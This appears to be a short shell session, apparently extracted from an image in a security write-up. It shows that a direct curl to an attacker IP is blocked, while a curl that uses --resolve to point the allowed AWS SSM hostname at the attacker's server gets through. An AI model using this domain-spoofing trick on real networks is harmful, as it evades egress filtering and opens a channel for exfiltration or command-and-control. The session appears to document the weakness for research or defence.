 sh-5.2$ curl -I --max-time 5 https://$attacker_public_ip
curl: (28) Connection timed out after 5002 milliseconds
sh-5.2$ curl -I https://ssm.eu-west-1.amazonaws.com
HTTP/1.1 400 Bad Request
Server: Server
Date: Thu, 25 Sep 2025 06:43:03 GMT
Content-Type: text/html
Content-Length: 151
Connection: close
sh-5.2$ curl -ik https://ssm.eu-west-1.amazonaws.com --resolve \
> "ssm.eu-west-1.amazonaws.com:443:$attacker_public_ip"
HTTP/1.1 200 OK
Server: nginx/1.28.0
Date: Thu, 25 Sep 2025 06:43:38 GMT
Content-Type: text/plain
Content-Length: 51
Connection: keep-alive
Content-Type: text/plain
Attacker HTTPS Server - ssm.eu-west-1.amazonaws.comsh-5.2$